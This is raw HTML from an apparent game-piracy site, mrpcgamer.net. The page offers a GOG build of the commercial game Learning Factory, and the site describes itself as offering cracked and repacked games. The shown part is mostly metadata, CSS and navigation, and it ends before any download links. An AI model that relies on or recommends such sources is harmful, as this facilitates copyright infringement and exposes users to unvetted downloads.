

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrpcgamer.net/download-learning-factory-v0-19-125-gog/
body_size: 15913
content:
<!DOCTYPE html>

<html>
	<head>
				<title>Download Learning Factory v0.19.125-GOG  |  MrPcGamer</title>
		<link rel="preconnect" href="https://d1f05vr3sjsuy7.cloudfront.net">
		<link rel="preconnect" href="https://mrpcgamer.disqus.com">

		<!-- Default MetaTags -->
		<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
		<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Feed" href="https://mrpcgamer.net/feed/"/>
		<link rel="alternate" type="application/rss+xml" title="MrPcGamer » Comments Feed" href="https://mrpcgamer.net/comments/feed/"/>
		<link rel="alternate" type="application/atom+xml" title="MrPcGamer » Atom" href="https://mrpcgamer.net/feed/atom/"/>
				<link href="https://mrpcgamer.com/wp-content/uploads/2023/03/Learning_Factory_main_jpg.webp" rel="image_src"/>
		<meta content="Go To Donwload Game Details Release name : Learning Factory v0.19.125-GOG Size : 459.73 MB &nbsp; Title : Learning Factory Genre : Indie, Simulation, Strategy, Early Access Developer : Luden.io Publisher : Luden.io Store: click here Release Date : 18 Feb, 2021 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]" name="description"/>
		<meta content="https://mrpcgamer.net/download-learning-factory-v0-19-125-gog/" property="og:url"/>
		<meta content="Download Learning Factory v0.19.125-GOG" property="og:title"/>
		<meta content="Go To Donwload Game Details Release name : Learning Factory v0.19.125-GOG Size : 459.73 MB &nbsp; Title : Learning Factory Genre : Indie, Simulation, Strategy, Early Access Developer : Luden.io Publisher : Luden.io Store: click here Release Date : 18 Feb, 2021 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]" property="og:description"/>
		<meta content="https://mrpcgamer.com/wp-content/uploads/2023/03/Learning_Factory_main_jpg.webp" property="og:image" />
				<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="theme-color" content="#0d0d0d">
		<meta name="msapplication-navbutton-color" content="#0d0d0d">
		<meta name="apple-mobile-web-app-status-bar-style" content="#0d0d0d">
		<link href='https://mrpcgamer.net/' hreflang='ar' rel='alternate'/>
		<meta content='English' name='language'/>
		<link href='https://mrpcgamer.net/download-learning-factory-v0-19-125-gog/' rel='canonical'/>
				<meta content='Go To Donwload Game Details Release name : Learning Factory v0.19.125-GOG Size : 459.73 MB &nbsp; Title : Learning Factory Genre : Indie, Simulation, Strategy, Early Access Developer : Luden.io Publisher : Luden.io Store: click here Release Date : 18 Feb, 2021 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]' itemprop='description'/>
		<meta content='Download Learning Factory v0.19.125-GOG' itemprop='name'/>
		<meta content='https://mrpcgamer.com/wp-content/uploads/2023/03/Learning_Factory_main_jpg.webp' itemprop='image'/>
				<meta content='MrPcGamer' name='Author'/>
		<meta content='all' name='robots'/>
		<meta content='index, follow' name='robots'/>
		<meta content='MrPcGamer | Free PC Games ,Crack ONLINE , RePack Games, VR Game' property='og:site_name'/>
		<meta content='ar_AR' property='og:locale'/>
				<meta content='Download Learning Factory v0.19.125-GOG' property='og:title'/>
		<meta content='Go To Donwload Game Details Release name : Learning Factory v0.19.125-GOG Size : 459.73 MB &nbsp; Title : Learning Factory Genre : Indie, Simulation, Strategy, Early Access Developer : Luden.io Publisher : Luden.io Store: click here Release Date : 18 Feb, 2021 Screenshots &nbsp; Gameplay Your browser does not support the video tag. &nbsp; About [&hellip;]' property='og:description'/>
		<meta content='article' property='og:type'/>
				<meta content='642812745872593' property='fb:app_id'/>
		<meta content='xxxxxxxxx' property='fb:admins'/>
		<meta content="https://www.facebook.com/727965430614400" property="article:author">
		<meta content="https://www.facebook.com/727965430614400" property="article:publisher">
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/jquery.js"></script>
		<script src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/js/JSCode.js"></script>
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/single.css" rel="stylesheet">
				<link href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/more.css" rel="stylesheet">
				<script type="application/ld+json">
					{ "@context": "http://schema.org", 
						"@type": "WebSite", 
						"url": "https://www.mrpcgamer.com/", 
						"potentialAction": 
					{ 
						"@type": "SearchAction", 
						"target": "https://www.mrpcgamer.com/?s={s}", 
						"query-input": "required name=s" 
					} 
					}
		</script>
		<script>
			// 			$(window).on('load', function() {
			// 				$('[data-mini="true"]').each(function(){
			// 					var divclass = $(this).prop('class');
			// 					if(getCookie(divclass) == "hidden"){
			// 						$(this).find('.body').hide()
			// 						$(this).find('i').addClass('r-90');
			// 					}
			// 				});
			// 			});
			if(window.location.hostname == 'ar-gamez.com')
				window.location.replace("https://www.mrpcgamer.com/"+window.location.pathname)
		</script>
				<meta name="google-site-verification" content="G20Lmtp2ShN_eHO3GTX-JAk6IKMs0E90SzivOpaiDOQ" />
		<meta name="norton-safeweb-site-verification" content="1d4x4nbwut-g5-notius-j5rteleugy7zdtxkc2x81anl0q0ekmhxtmhnh-6gagnphotjccaij0munzbwek34eut2-38n3l9hodfprkkvhytkzbwy8aw18w1efcy5bld" />
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/style.css?v2.2" type="text/css" media="screen"/>
		<link rel="stylesheet" href="https://mrpcgamer.net/wp-content/themes/mrpcgamer/css/font-awesome.css">
						
		<style>
			a[dont] {
				width: 100% !important;
			}
			.text {
				position: initial;
				color: unset;
				padding: unset;
				text-align: inherit;
			}

		</style>
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" id="wpp-js" src="https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="1" data-sampling-rate="100" data-api-url="https://mrpcgamer.net/wp-json/wordpress-popular-posts" data-post-id="193787" data-token="1b7a67a840" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-learning-factory-v0-19-125-gog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mrpcgamer.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmrpcgamer.net%2Fdownload-learning-factory-v0-19-125-gog%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://mrpcgamer.net/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mrpcgamer.net/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://mrpcgamer.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mrpcgamer.net/wp-json/wp/v2/posts/193787" /><link rel="canonical" href="https://mrpcgamer.net/download-learning-factory-v0-19-125-gog/" />
<link rel='shortlink' href='https://mrpcgamer.net/?p=193787' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	</head>
	<body>
		<span style=" position: absolute; top: -100%; ">Download Learning Factory v0.19.125-GOG  |  MrPcGamer</span>
		<div id="mss1" class="showe">
			<i class="fa fa-info-circle"></i><div id="mss1-contain">
			</div>
		</div>
		<div id="body">
			<noscript>
				<div id='NoScript'>
					<h6>
						PLEASE ACTIVATE JAVASCRIPT
					</h6>
				</div>
			</noscript>
			<div id="all">
				<header id="header-wrapper">
					<div id="menuatas">
						<div class="header-with">
							<div id="social">
								<a href="https://www.facebook.com/Arab4Gamez/" target="_blank" class="fb"><i class="fa fa-facebook"></i></a>
								<a href="https://www.youtube.com/channel/UCBo2R6Z2N-BoA2fD6qJXHhw" target="_blank" class="yb"><i class="fa fa-youtube"></i></a>
							</div>
							<div id="navtop">
								<div id="menuhln">
									<ul id="menuhlng" class="top_navigation"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://mrpcgamer.net/contact/">Contact Us</a></li>
</ul>								</div>
							</div>
						</div>
					</div>
					<div id="isihead">
						<div class="header-with">
							<div id="headtitle">
								<div class="header section" id="header"><div class="widget Header" data-version="1" id="Header1">
									<div id="header-inner" style=" height: 112px; ">
										<a href="https://mrpcgamer.net/"><img style="display: block" alt="MrPcGamer" class="logo" src="https://mrpcgamer.net/wp-content/themes/mrpcgamer/img/logo.png" width="100%"/></a>
									</div>
									</div></div>
							</div>
							<div id="headads">
								<div class="header section" id="headerads1"><div class="widget HTML" data-version="1" id="HTML3">
									<div class="widget-content">
									</div>
									<div class="clear"></div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<nav class="non" id="nav">
						<div class="header-with">
							<div id="menuhln1">
								<span class="mhome">
									<a href="https://mrpcgamer.net/" title="Home">Home</a>
								</span>
								<ul id="menuhlng1" class="navigation"><li id="menu-item-23312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23312"><a href="/">Home</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-225"><a href="https://mrpcgamer.net/category/pc-games/">PC Games</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://mrpcgamer.net/category/online-games/">Online Games</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://mrpcgamer.net/category/repack-games/">Repack Games</a></li>
<li id="menu-item-273024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273024"><a href="https://mrpcgamer.net/category/request-games/">Request Games</a></li>
<li id="menu-item-245758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245758"><a href="https://mrpcgamer.net/how-to-download/">How to Download</a></li>
</ul>								<div itemscope itemtype="http://schema.org/WebSite">
									<meta itemprop="url" content="https://mrpcgamer.net/"/>
									<form itemprop="potentialAction" itemscope itemtype="http://schema.org/SearchAction" action="https://mrpcgamer.net" id="searchform" method="get">
										<meta itemprop="target" content="https://mrpcgamer.net/?s={s}"/>
										<input id="searb" type="checkbox" title="search">
										<label for="searb">
											<input itemprop="query-input" required id="search-text" placeholder="Search ..." type="text" name="s" id="s" value= >
											<span>
											</span>
										</label>
									</form>
								</div>
							</div>
						</div>
					</nav>
				</header><div id="outer-wrapper">
	<div id="top"><i class="fa fa-angle-up"></i></div>
	<div id="content-wrapper">
		<div class="ads no-items section" id="ads"></div>
		<div id="main-wrapper">
			<div class="main section" id="main"><div class="widget Blog" data-version="1" id="Blog1">
				<div class="blog-posts">
					<div class="date-outer">
						<div class="date-posts">
							<div class="post-outer">
																								<article class="ent_post post hentry" itemscope="" itemtype="http://schema.org/BlogPosting" id="post-193787">
									<div class="post-body entry-content" id="post-body-193787">
										<meta itemtype="https://schema.org/WebPage" itemid="https://mrpcgamer.net/download-learning-factory-v0-19-125-gog/" itemprop="mainEntityOfPage" itemscope="">
										<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display:none;">
											<meta content="https://mrpcgamer.com/wp-content/uploads/2023/03/Learning_Factory_main_jpg.webp" itemprop="url">
											<meta content="600" itemprop="width">
											<meta content="250" itemprop="height">
										</div>
										<div id="cat" class="labelpost" style=" position: inherit;margin-bottom: 20px;">
											<a href="https://mrpcgamer.net/category/pc-games/early-access/" title="Early Access" itemprop="url"><span> Early Access </span></a><a href="https://mrpcgamer.net/category/pc-games/indie/" title="Indie" itemprop="url"><span> Indie </span></a><a href="https://mrpcgamer.net/category/pc-games/" title="PC Games" itemprop="url"><span> PC Games </span></a><a href="https://mrpcgamer.net/category/pc-games/simulation/" title="Simulation" itemprop="url"><span> Simulation </span></a><a href="https://mrpcgamer.net/category/pc-games/strategy/" title="Strategy" itemprop="url"><span> Strategy </span></a>										</div>
										<div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList" style="opacity:0;display:none";>
											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" href="https://mrpcgamer.net/">
													<span property="name">MrPcGamer</span>
												</a>
												<i aria-hidden="true" class="fa fa-angle-left"></i>
												<meta property="position" content="1">
											</span>
											<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" href="https://mrpcgamer.net/category/pc-games/" title="PC Games"><span property="name"> PC Games </span></a><i aria-hidden="true" class="fa fa-angle-left"></i><meta property="position" content="2"></span>											<span property="itemListElement" typeof="ListItem">
												<a property="item" typeof="WebPage" content="https://mrpcgamer.net/download-learning-factory-v0-19-125-gog/" href="https://mrpcgamer.net/download-learning-factory-v0-19-125-gog/">
													<span property="name">Download Learning Factory v0.19.125-GOG</span>
												</a>
												<meta property="position" content="3">
											</span>
										</div>
										<h1 class="post-title entry-title" itemprop="headline">Download Learning Factory v0.19.125-GOG</h1>
										<div id="post-info">
											<div class="A4G-author vcard" id="post_autor">
												<div class="post-auth">
													<span class="fn" itemprop="author" itemscope itemtype="http://schema.org/Person">
														<span content="/" itemprop="url"></span>
														<a href="/" title="author profile">
															<i class="fa fa-user"></i>
															<span itemprop="name">MrPcGamer</span>
														</a>
													</span>
												</div>
											</div>
											<span itemprop="publisher" itemscope="itemscope" itemtype="https://schema.org/Organization">
												<span itemprop="logo" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
													<span content="https://mrpcgamer.com/wp-content/uploads/2023/03/Learning_Factory_main_jpg.webp" itemprop="url"></span>
													<span content="600" itemprop="width"></span>
													<span content="60" itemprop="height"></span>
												</span>
												<span content="MrPcGamer" itemprop="name"></span>
											</span>
											<div class="gmr-date">
												<div class="d-time_ago">
													<span content="https://mrpcgamer.net/download-learning-factory-v0-19-125-gog/" itemprop="url"></span>
													<a class="timestamp-link" href="https://mrpcgamer.net/download-learning-factory-v0-19-125-gog/" rel="bookmark" title="permanent link">
														<i class="fa fa-clock-o"></i>
